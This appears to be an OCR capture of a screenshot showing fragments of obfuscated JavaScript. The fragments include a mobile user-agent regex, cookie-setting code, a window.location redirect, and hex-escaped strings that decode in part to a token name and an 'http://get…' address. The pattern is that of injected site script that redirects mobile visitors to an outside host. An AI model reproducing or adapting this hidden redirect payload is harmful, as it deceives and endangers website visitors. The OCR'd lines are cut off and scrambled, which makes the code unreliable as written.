
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v75
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
Date().getTime() + 1800000); document.coo
window.location=b;}}})(navigator.userAgent
264dpr&’)
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\
32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6
2\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6
x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B
x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6